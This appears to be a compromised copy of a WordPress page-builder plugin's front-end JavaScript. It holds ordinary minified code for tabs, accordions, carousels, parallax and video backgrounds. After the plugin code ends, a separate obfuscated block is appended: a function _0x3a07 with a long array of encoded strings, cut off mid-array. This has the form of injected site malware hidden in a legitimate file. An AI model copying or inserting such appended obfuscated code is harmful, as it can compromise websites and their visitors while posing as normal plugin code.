bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&parseInt(ver[1])<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{index=$tabs.tabs("option","active");var length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&console.warn(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),(youtubeId=vcExtractYoutubeId(parallaxImage=$(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?((youtubeId=vcExtractYoutubeId($element.data("vcVideoBg")))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}if("function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer)function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}function vc_setHoverBoxHeight(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}function vc_prepareHoverBox(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()});
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qxPmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNLHEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrv